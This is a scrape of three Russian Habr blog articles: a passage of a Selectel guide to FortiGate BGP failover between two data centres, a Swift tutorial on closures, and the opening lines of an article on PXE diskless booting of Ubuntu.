Для [выделенных серверов](https://selectel.ru/services/dedicated/?utm_source=habr.com&utm_medium=referral&utm_campaign=Blog_Article_2802_Fortigate) фиксированной конфигурации дополнительно просить о подключении локального порта не нужно. Серверы Selectel заранее подключены в обе плоскости сети — локальную и интернет.
Если у вас сервер произвольной конфигурации или вы [разместили свое оборудование](https://selectel.ru/services/colocation/server-colocation/?utm_source=habr.com&utm_medium=referral&utm_campaign=Blog_Article_2802_Fortigate) в Selectel (colocation), потребуется запросить подключение вашего оборудования к локальной сети Selectel через тикет
Дополнительно для построения BGP-сессий во внешней сети потребуется выделить по стандартной /29 внешней подсети для каждого файервола. В нашей схеме в
качестве примера будут использоваться сети 77.223.107.152/29 (Мск) и и 94.26.237.112/29 (СПб).
Настройка маршрутизации на клиентских серверах
----------------------------------------------
Далее приступаем к базовой настройке всех серверов. Из начальных настроек нужно лишь указать адрес серверу и прописать маршрут по умолчанию в сторону шлюза, который находится на роутере Selectel.
Здесь будут полезны статьи по [настройке маршрутов](https://kb.selectel.ru/docs/networks-services/private-networks/routes/) в L3 VPN-сети и [настройке облака](https://kb.selectel.ru/docs/vmware/vmware/getting-started/) на базе VMware с нуля.
Создание виртуальных машин с файерволами FortiGate
--------------------------------------------------
В качестве файерволов мы выбрали Fortinet FortiGate (FG). Оба мы развернули из официального образа на виртуальной машине в облачной платформе. Отличий в конфигурировании виртуального и «железного» FG нет. Приступаем к развертыванию образа и настройке FG.
На что обратить внимание, если вы разворачиваете FortiOS на виртуальной машине в облачной платформе Selectel: для добавления портов в конфигурацию FG необходимо в панели управления облачной платформой на вкладке «Порты» добавить порт, затем программно перезапустить виртуальную машину с ОС FortiOS. Поэтому советуем заранее просчитать максимальное необходимое количество портов, которое потребуется для полноценной работы инфраструктуры с использованием FG.
В нашем примере потребуется добавить еще два порта (первый порт появляется, когда мы указываем его в поле «Сеть» при создании виртуальной машины).
В самой конфигурации на FG появится порт с базовой конфигурацией, адресации на нем никакой не будет. Но нужно учитывать, что определенный порт создан в определенном VLAN, подсеть которого ему назначена.
Первичная настройка FG через CLI
--------------------------------
Продолжим настройку основной части схемы — файерволов. Первичная настройка, адресация на портах и BGP, производилась через CLI.
Итоговая конфигурация портов в CLI для FortiGate MSK будет выглядеть так:
```
config system interface
edit "port1"
set vdom "root"
set ip 10.10.1.200 255.255.255.0
set allowaccess ping ssh
set type physical
set snmp-index 1
next
edit "port2"
set vdom "root"
set ip 77.223.107.154 255.255.255.248
set allowaccess ping ssh http
set type physical
set snmp-index 5
next
edit "port3"
set vdom "root"
set ip 31.184.217.250 255.255.255.248
set allowaccess ping
set type physical
set snmp-index 6
next
...
end
```
Port 1 — располагается в локальной сети, которая прокинута в L3 VPN;
Port 2 — внешняя адресация;
Port 3 — anycast-подсеть (для анонсирования подсети в интернет, так как активных сервисов на серверах у нас пока нет).
[](https://slc.tl/I7VsE)
Настройка BGP на FortiGate в локальной сети
-------------------------------------------
Для поднятия BGP-сессий с L3 VPN-роутерами Selectel необходимо сделать заявку через тикет в панели управления. В нем нужно указать IP-адрес, который используется на FortiGate (в примере это 10.10.1.200 и 10.10.2.200 на FortiGate MSK).
В ответе будет следующая информация:
— IP-адреса роутеров Selectel (в примере 10.10.1.252 и 10.10.1.253);
— Selectel ASN (в примере 64530);
— Ваша ASN (в примере 65500).
Пример запроса на подключение BGP во внешней сети:
```
Локация: MSK-1
VLAN: 2380
IP-адрес для BGP-сессии: 212.41.3.146
Маршрутная политика: default route only
Номер AS: 52016
ID услуги: b3d3fst1a-81tt-4d12-7c77-d028526d81b0
```
Для поднятия сессии BGP с пограничными маршрутизаторами и L3 VPN-маршрутизаторами провайдера необходимо написать запрос в техническую поддержку.
Итоговый конфиг BGP для локальной сети:
```
config router bgp
set as 65500
set router-id 10.10.1.200
config neighbor
edit "10.10.1.252"
set interface "port1"
set remote-as 64530
next
edit "10.10.1.253"
set interface "port1"
set remote-as 64530
next
end
```
Можно также настроить BGP через neighbor-range. Это значит, что сессия поднимется с любым адресом из заданного диапазона:
```
config neighbor-group
edit "selectel"
set remote-as 64530
next
end
config neighbor-range
edit 2
set prefix 10.20.1.0 255.255.255.0
set neighbor-group "selectel"
next
end
```
Несмотря на то, что router-id отличен от того, который сконфигурирован как адрес соседа на другом конце, сессия установится в Established. В качестве router-id может быть указан внешний адрес, тогда сессии поднимутся и во внешней, и в локальной сетях. Если router-id будет содержать в себе адрес из диапазона локальных адресов, то локальные сессии поднимутся, а внешние нет.
Настройка BGP во внешней сети
-----------------------------
Чтобы сессии установились во внешней сети, потребовалось изменить адрес router-id на внешний. Сессии в локальной сети при этом переустановились.
FG анонсирует в интернет подсеть 31.184.217.248/29 (напомним, что это anycast-подсеть) и принимает маршрут по умолчанию (0.0.0.0/0) от пограничных роутеров Selectel.
В Selectel для успешного построения BGP-сессии с бордерными роутерами необходимо:
* прописать опцию multihop (set ebgp-enforce-multihop enable),
* выставить TTL не менее 10 (set ebgp-multihop-ttl),
* прописать статический маршрут до адреса соседа (в нашем случае достаточно будет маршрута до /32 адреса).
С учетом всех вводных итоговый конфиг выглядит так:
```
config router bgp
set as 65500
set router-id 77.223.107.154
config neighbor
edit ""
set ebgp-enforce-multihop enable
set ebgp-multihop-ttl 10
set interface "port2"
set prefix-list-in "default\_from\_selectel\_inet"
set prefix-list-out "anycast\_subnet\_out"
set remote-as 50340
next
edit ""
set ebgp-enforce-multihop enable
set ebgp-multihop-ttl 10
set interface "port2"
set prefix-list-in "default\_from\_selectel\_inet"
set prefix-list-out "anycast\_subnet\_out"
set remote-as 50340
next
end
config router prefix-list
edit "anycast\_subnet\_out"
config rule
edit 1
set prefix 31.184.217.248 255.255.255.248
unset ge
unset le
next
edit 2
set action deny
set prefix any
unset ge
unset le
next
end
next
edit "default\_from\_selectel\_inet"
config rule
edit 1
set prefix 0.0.0.0 0.0.0.0
unset ge
unset le
next
end
next
end
config router static
edit 4
set dst 255.255.255.255
set gateway 77.223.107.153
set device "port2"
next
edit 1
set dst 255.255.255.255
set gateway 77.223.107.153
set device "port2"
next
end
```
В результате мы получили следующую таблицу маршрутизации на FG:

Видим, что есть активный дефолтный маршрут, который изучен от одного из бордерных роутеров по BGP. Этот же дефолтный маршрут анонсируется в локальную сеть самим файерволом.

Так как мы добавили еще port 3 с адресом из anycast-подсети, сделаем так, чтобы данная подсеть начала анонсироваться через BGP и стала доступна из интернета. Для этого необходимо настроить редистрибуцию на FortiGate следующим образом:
```
config redistribute "connected"
set status enable
end
```

Аналогично настраиваем сессию со вторым бордерным роутером.

Таким же образом настраиваем FG в СПб.
Определение Master/Slave ролей для FortiGate
--------------------------------------------
Рассматриваемая нами топология предполагает, что FortiGate работают по схеме Master/Slave. В нашем случае мастером будет FortiGate в Москве, а бэкапом — FG в Санкт-Петербурге. Это значит, что при отсутствии нештатных ситуаций в инфраструктуре, все активные сервисы будут располагаться и работать в московской части инфраструктуры.
Как обеспечить распределение ролей для FortiGate, мы описали ниже.
Применим список правил (route-map, объект, в котором указываются атрибуты для управления приоритетами маршрутов) на FG, располагающемся в Санкт-Петербурге, чтобы сделать его бэкапом во внешней и локальной сети. Для этого будем использовать:
1. AS Path Prepend (во внешней сети)
2. MED (в локальной сети).
Такие методы вывода одного из FG в бэкап могут игнорироваться на стороне оператора связи, в связи с особенностями конфигурации, поэтому рекомендуем уточнить у оператора связи возможность обработки отправляемых атрибутов маршрутизации для анонсируемых подсетей.
[Technical Tip: BGP AS-Path Prepending Configuration Example](https://kb.fortinet.com/kb/documentLink.do?externalID=FD31868)
Настройки route-map на FG в СПб (бэкап):
```
config router route-map
edit "Secondary_exit"
config rule
edit 1
set set-aspath "65500 65500 65500"
unset set-ip-nexthop
unset set-ip6-nexthop
unset set-ip6-nexthop-local
unset set-originator-id
next
end
next
edit "Secondary_exit_local"
config rule
edit 1
unset set-ip-nexthop
unset set-ip6-nexthop
unset set-ip6-nexthop-local
set set-metric 500
unset set-originator-id
next
end
next
end
```
В это время активный маршрут до anycast-подсети 31.184.217.248/29 ведет на московский FG.
Настройка NAT на FortiGate
--------------------------
Далее для упрощения конфигурирования правил NAT можно перейти в WEB панель FG.
Настраиваем SNAT (механизм подмены адреса источника пакета):

Метод: One-to-one (механизм подмены локального адреса на внешний).
Внешний адрес: адрес из anycast-подсети.
Настраиваем DNAT (механизм подмены адреса назначения пакета):

В данном примере 10.10.6.2 — это адрес виртуальной машины в VMware.
P.S: На FG DST NAT называется VIP (Virtual IPs).
Настройка Firewall Policy на FortiGate
--------------------------------------
Создаем необходимые файервольные правила для прохождения трафика из интернета в локальную сеть и обратно.

Те же настройки нужно будет добавить на FG в СПб.
Пример настроек из примера выше в CLI:
```
config firewall policy
edit 1
set name "LAN_to_WAN"
set uuid f122f4a0-d40d-51eb-13d6-2bcda4bbb967
set srcintf "port1"
set dstintf "port2"
set srcaddr "lan_vrf_1"
set dstaddr "all"
set action accept
set schedule "always"
set service "ALL_TCP" "PING" "SSH" "TRACEROUTE"
set ippool enable
set poolname "snat"
set nat enable
next
edit 2
set name "WAN_to_LAN"
set uuid 19ad41c8-d40e-51eb-5332-1b1f167774ff
set srcintf "port2"
set dstintf "port1"
set srcaddr "all"
set dstaddr "WAN_to_LAN_31.184.217.252"
set action accept
set schedule "always"
set service "ALL_TCP" "PING" "SSH" "TRACEROUTE"
set fixedport enable
set nat enable
next
end
```
lan\_vrf\_1 — это подсеть 10.10.0.0/16.

```
edit "lan_vrf_1"
set uuid c90d6cf2-d40d-51eb-9a1d-554fdb82ae1d
set subnet 10.10.0.0 255.255.0.0
next
end
```
WAN\_to\_LAN\_31.184.217.252 — это правило DST NAT.
```
config firewall vip
edit "WAN_to_LAN_31.184.217.252"
set uuid b767c3a0-3b2b-51ec-b73d-62bc3b513471
set extip 31.184.217.252
set mappedip "10.10.6.2"
set extintf "any"
set portforward enable
set protocol icmp
next
end
```
Это не все настройки, которые необходимо сделать на файерволах. В связи с некоторыми багами, с которыми мы столкнулись во время тестирования схемы, придется дополнительно изменить некоторые настройки по умолчанию. Подробнее об этом ниже.
Тестирование схемы (часть 1)
----------------------------

На схеме FortiGate в Санкт-Петербурге является бэкапом (мы настроили такое поведение в разделе «Определение Master/Slave ролей для FortiGate»), и все активные маршруты ведут на FortiGate в Москве.
Рассмотрим схему в действии с разных сторон.
Сначала посмотрим влияние отключения мастер-файервола, располагающегося в Москве, для серверов/виртуальных машин, находящихся в локальной сети, и на их возможность выходить в интернет.
Возьмем, например, железный сервер в СПб (10.10.4.2) и виртуальную машину в Москве в облаке VMware (10.10.6.2).
10.10.4.2
10.10.6.2
Сейчас на этих машинах есть доступ в интернет. Между собой машины также могут обмениваться трафиком по локальной сети.
10.10.4.2:
10.10.6.2:
Трафик в интернет идет через файервол. Внешних адресов на этих серверах нет.
10.10.4.2:

10.10.6.2:

Проверяем отсутствие возможности у серверов выйти в интернет при отключении файервола в Москве (мастер-файервол). На машинах запущена команда «ping 8.8.8.8».
Отключаем файервол в панели управления:

Результаты запуска утилиты ping:
с машины 10.10.4.2:

с машины 10.10.6.2:

Трассировка до отключения (слева) и после (справа) московского FortiGate:
с машины 10.10.4.2:
с машины 10.10.6.2:
Видим, что трафик после отключения московского мастер-файервола пошел через резервный FG, расположенный в СПб.
Тестируем возвращение мастер-файервола.
Результаты пинга 8.8.8.8:
с машины 10.10.4.2:

с машины 10.10.6.2:

По трассировкам будет видна обратная ситуация: сначала трафик шел через СПб, потом ушел в МСК.
Фиксируем приличные потери. Это происходит потому, что сессия в интернет-сети поднимается на долю секунды быстрее, чем в локальной сети. Поэтому дефолтный маршрут (0.0.0.0/0) начинает анонсироваться в локальную сеть только при следующем сообщении BGP update. По дефолту на FG таймер анонсирования подсетей равен 30 секундам. Чтобы уменьшить время даунтайма, выставим таймер в 2 секунды на московском FG для соседей в локальной сети.
Настройка таймера:
```
config neighbor
Description: BGP neighbor table.
edit
set advertisement-interval {integer}
```
Итоговый конфиг для соседей в локальной сети:
```
config router bgp
set as 65500
set router-id *белый IP-адрес*
config neighbor
edit "10.10.1.252"
set advertisement-interval 2
set interface "port1"
set remote-as 64530
next
edit "10.10.1.253"
set advertisement-interval 2
set interface "port1"
set remote-as 64530
next
end
```
Повторим тестирование и снимем результаты доступности внешего ресурса 8.8.8.8 после включения московского файервола.
Результаты пинга 8.8.8.8:
10.10.4.2:

10.10.6.2:

Вероятно, изменение таймеров — не самое лучшее решение проблемы, но оперативно найти и применить какой-либо другой workaround не удалось.
Тестирование схемы (часть 2)
----------------------------
Далее проверим доступность сервисов, которые работают на серверах и виртуальных машинах в локальной сети, из интернета.
Для простоты представим, что на виртуальной машине в Москве 10.10.6.2 крутится сервис, который транслируется через NAT на anycast-адрес 31.184.217.252.
На обоих файерволах настроено одно и то же правило DST NAT:

Из любой сети (домашняя/офисная/другая) ставим на ping адрес 31.184.217.252 и/или запускаем трассировку.
Выключаем мастер FG (московский) через панель управления, тем самым имитируем аварию/работы.

Спустя несколько миллисекунд во внешней сети маршрут перестраивается, и теперь anycast-подсеть доступна через петербургский FG.
Слева — до отключения FG в МСК, справа — после.

Результаты пинга:

Включаем московский FG в панели управления.

Получаем следующий результат утилиты ping:

Заключение
----------
Мы описали сборку и базовую настройку отказоустойчивой схемы сети с использованием файерволов (Fortinet FortiGate) в разных регионах. Безусловно, все достоинства данной схемы сложно продемонстрировать в одном тексте. Какие-то функции вы можете «подкрутить» или подключить самостоятельно, что даст возможность более гибко подстроить текущую схему под ваши цели и задачи.
На данный момент описанная схема уже эксплуатируется в реальных проектах на сети Selectel.
Если возникнут вопросы или предложения по дополнению и улучшению схемы, пишите в комментарии. Кроме того, если вы клиент Selectel или хотите им стать, сотрудники компании помогут развернуть такую архитектуру в рамках услуги [Managed Services](https://selectel.ru/solutions/managed-services/?utm_source=habr.com&utm_medium=referral&utm_campaign=Blog_Article_2802_Fortigate).
|
https://habr.com/ru/post/653799/
| null |
ru
| null |
# Используем замыкания в Swift по полной
Несмотря на то, что в Objective-C 2.0 присутствуют [замыкания](https://ru.wikipedia.org/wiki/Замыкание_(программирование)) (известные как **блоки**), ранее эппловский API использовал их неохотно. Возможно, отчасти поэтому многие программисты под iOS с удовольствием эксплуатировали сторонние библиотеки, вроде AFNetworking, где блоки применяются повсеместно. С выходом Swift, а также добавлением новой функциональности в API, работать с замыканиями стало чрезвычайно удобно. Давайте рассмотрим, какими особенностями обладает их синтаксис в Swift, и какие трюки можно с ними «вытворять».

Продвигаться будем от простого к сложному, от скучного к веселому. Заранее приношу извинения за обильное использование мантр «функция», «параметр» и «Double», но из песни слов не выкинешь.
Часть 1. Вводная
================
#### 1.1. Объекты первого класса
Для начала укрепимся с мыслью, что в Swift функции являются носителями гордого статуса [объектов первого класса](https://ru.wikipedia.org/wiki/Объект_первого_класса). Это значит, что функцию можно хранить в переменной, передавать как параметр, возвращать в качестве результата работы другой функции. Вводится понятие «типа функции». Этот тип описывает не только тип возвращаемого значения, но и типы входных аргументов.
Допустим, у нас есть две похожие функции, которые описывают две математические операции сложения и вычитания:
```
func add(op1: Double, op2: Double) -> Double {
return op1 + op2
}
func subtract(op1: Double, op2: Double) -> Double {
return op1 - op2
}
```
Их тип будет описываться следующим образом:
```
(Double, Double) -> Double
```
Прочесть это можно так: «Перед нами тип функции с двумя входными параметрами типа *Double* и возвращаемым значением типа *Double*.»
Мы можем создать переменную такого типа:
```
// Описываем переменную
var operation: (Double, Double) -> Double
// Смело присваиваем этой переменной значение
// нужной нам функции, в зависимости от каких-либо условий:
for i in 0..<2 {
if i == 0 {
operation = add
} else {
operation = subtract
}
let result = operation(1.0, 2.0) // "Вызываем" переменную
println(result)
}
```
Код, описанный выше, выведет в консоли:
**3.0
-1.0**
#### 1.2. Замыкания
Используем еще одну привилегию объекта первого класса. Возвращаясь к предыдущему примеру, мы могли бы создать такую новую функцию, которая бы принимала одну из наших старых функций типа *(Double, Double) -> Double* в качестве последнего параметра. Вот так она будет выглядеть:
```
// (1)
func performOperation(op1: Double, op2: Double, operation: (Double, Double) -> Double) -> Double { // (2)
return operation(op1, op2) // (3)
}
```
Разберем запутанный синтаксис на составляющие. Функция *performOperation* принимает три параметра:
* *op1* типа *Double* (op — сокращенное от «операнд»)
* *op2* типа *Double*
* *operation* типа *(Double, Double) -> Double*
В своем теле *performOperation* просто возвращает результат выполнения функции, хранимой в параметре *operation*, передавая в него первых два своих параметра.
Пока что выглядит запутанно, и, возможно, даже не понятно. Немного терпения, господа.
Давайте теперь передадим в качестве третьего аргумента не переменную, а анонимную функцию, заключив ее в фигурные *{}* скобки. Переданный таким образом параметр и будет называться **замыканием**:
```
let result = performOperation(1.0, 2.0, {(op1: Double, op2: Double) -> Double in
return op1 + op2 // (5)
}) // (4)
println(result) // Выводит 3.0 в консоли
```
Отрывок кода *(op1: Double, op2: Double) -> Double in* — это, так сказать, «заголовок» замыкания. Состоит он из:
* псевдонимов *op1*, *op2* типа *Double* для использования внутри замыкания
* возвращаемого значения замыкания *-> Double*
* ключевого слова *in*
Еще раз о том, что сейчас произошло, по пунктам:
**(1)** Объявлена функция *performOperation*
**(2)** Эта функция принимает три параметра. Два первых — операнды. Последний — функция, которая будет выполнена над этими операндами.
**(3)** *performOperation* возвращает результат выполнения операции.
**(4)** В качестве последнего параметра в *performOperation* была передана функция, описанная замыканием.
**(5)** В теле замыкания указывается, какая операция будет выполняться над операндами.
Часть 2. Веселая.
Синтаксический сахар и неожиданные «плюшки»
==============================================================
Авторы Swift приложили немало усилий, чтобы пользователи языка могли писать как можно меньше кода и как можно больше тратить свое драгоценное время на ~~чтение Хабра~~ размышления об архитектуре проекта. Взяв за основу наш пример с арифметическими операциями, посмотрим, до какого состояния мы сможем его «раскрутить».
##### 2.1. Избавляемся от типов при вызове.
Во-первых, можно не указывать типы входных параметров в замыкании явно, так как компилятор уже знает о них. Вызов функции теперь выглядит так:
```
performOperation(1.0, 2.0, {(op1, op2) -> Double in
return op1 + op2
})
```
##### 2.2. Используем синтаксис «хвостового замыкания».
Во-вторых, если замыкание передается в качестве последнего параметра в функцию, то синтаксис позволяет сократить запись, и код замыкания просто прикрепляется к хвосту вызова:
```
performOperation(1.0, 2.0) {(op1, op2) -> Double in
return op1 + op2
}
```
##### 2.3. Не используем ключевое слово «return».
Приятная (в некоторых случаях) особенность языка заключается в том, что если код замыкания умещается в одну строку, то результат выполнения этой строки автоматичеси будет возвращен. Таким образом ключевое слово «return» можно не писать:
```
performOperation(1.0, 2.0) {(op1, op2) -> Double in
op1 + op2
}
```
##### 2.4. Используем стенографические имена для параметров.
Идем дальше. Интересно, что Swift позволяет использовать так называемые стенографические (англ. shorthand) имена для входных параметров в замыкании. Т.е. каждому параметру по умолчанию присваивается псевдоним в формате **$n**, где *n* — порядковый номер параметра, начиная с нуля. Таким образом, нам, оказывается, даже не нужно придумывать имена для аргументов. В таком случае весь «заголовок» замыкания уже не несет в себе никакой смысловой нагрузки, и его можно опустить:
```
performOperation(1.0, 2.0) { $0 + $1 }
```
Согласитесь, эта запись уже совсем не похожа на ту, которая была в самом начале.
##### 2.5. Ход конем: операторные функции.
Все это были еще цветочки. Сейчас будет ягодка.
Давайте посмотрим на предыдущую запись и зададимся вопросом, что уже знает компилятор о замыкании? Он знает количество параметров (*2*) и их типы (*Double* и *Double*). Знает тип возвращаемого значения (*Double*). Так как в коде замыкания выполняется всего одна строка, он знает, что ему нужно возвращать в качестве результата его выполнения. Можно ли упростить эту запись как-то еще?
Оказывается, можно. Если замыкание работает только с двумя входными аргументами, в качестве замыкания разрешается передать операторную функцию, которая будет выполняться над этими аргументами (операндами). Теперь наш вызов будет выглядеть следующим образом:
```
performOperation(1.0, 2.0, +)
```
Красота!
Теперь можно производить элементарные операции над нашими операндами в зависимости от некоторых условий, написав при этом минимум кода.
Кстати, Swift также позволяет использовать операции сравнения в качестве операторной фуниции. Выглядеть это будет примерно так:
```
func performComparisonOperation(op1: Double, op2: Double, operation: (Double, Double) -> Bool) -> Bool {
return operation(op1, op2)
}
println(performComparisonOperation(1.0, 1.0, >=)) // Выведет "true"
println(performComparisonOperation(1.0, 1.0, <)) // Выведет "false"
```
Или битовые операции:
```
func performBitwiseOperation(op1: Bool, op2: Bool, operation: (Bool, Bool) -> Bool) -> Bool {
return operation(op1, op2)
}
println(performBitwiseOperation(true, true, ^)) // Выведет "false"
println(performBitwiseOperation(true, false, |)) // Выведет "true"
```
Swift — в некотором роде забавный язык программирования. Надеюсь, статья будет полезной для тех, кто начинает знакомиться с этим языком, а также для тех, кому просто интересно, что там происходит у разработчиков под iOS и Mac OS X.
\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_
##### UPD.: Реальное применение
Некоторые пользователи высказали недовольство из-за отсутствия примеров из реальной жизни. Буквально вчера натолкнулся на задачу, которая может быть элегантно решена с использованием коротких замыканий.
Если вам нужно создать очередь с приоритетом, можно использовать двоичную кучу (binary heap). Как известно, это может быть как MinHeap, так и MaxHeap, т.е. кучи, где в корне дерева находится минимальный или максимальный элемент соотвественно. Базовая реализация MinHeap от MaxHeap будет отличаться по сути только проверочными сравнениями при восстановлении инварианта двоичной кучи после добавления/удаления элемента.
Таким образом, мы могли создать базовый класс *BinaryHeap*, который будет содержать свойство *comparison* типа *(T, T) -> Bool*. А конструктор этого класса будет принимать способ сравнения и затем использовать его в методах *heapify*. Прототип базового класса выглядел бы так:
```
class BinaryHeap: DebugPrintable {
private var array: Array
private var comparison: (T, T) -> Bool
private var used: Int = 0
// Бла-бла-бла
// Internal Methods
internal func removeTop() -> T? { //... }
internal func getTop() -> T? { //... }
// Public Methods:
func addValue(value: T) {
if used == self.array.count {
self.grow()
}
self.array[used] = value
heapifyToTop(used, comparison) // Одно из мест, где используется функция сравнения
self.used++
}
init(size newSize: Int, comparison newComparison: (T, T) -> Bool) {
array = [T?](count: newSize, repeatedValue: nil)
comparison = newComparison
}
}
```
Теперь для того, чтобы создать классы *MinHeap* и *MaxHeap* нам достаточно унаследоваться от *BinaryHeap*, а в их конструкторах просто явно указать, какое сравнение применять. Вот так будет выглядеть наши классы:
```
class MaxHeap: BinaryHeap {
func getMax() -> T? {
return self.getTop()
}
func removeMax() -> T? {
return self.removeTop()
}
init(size newSize: Int) {
super.init(size: newSize, {$0 > $1})
}
}
```
```
class MinHeap: BinaryHeap {
func getMin() -> T? {
return self.getTop()
}
func removeMin() -> T? {
return self.removeTop()
}
init(size newSize: Int) {
super.init(size: newSize, {$0 <= $1})
}
}
```
|
https://habr.com/ru/post/241303/
| null |
ru
| null |
# Boot Ubuntu via http/ftp server with pxe(diskless boot)
Intro
-----
PXE is a great solution for booting a diskless computer (or a computer without an OS installed). This method is often used for terminal stations and OS mass installation.
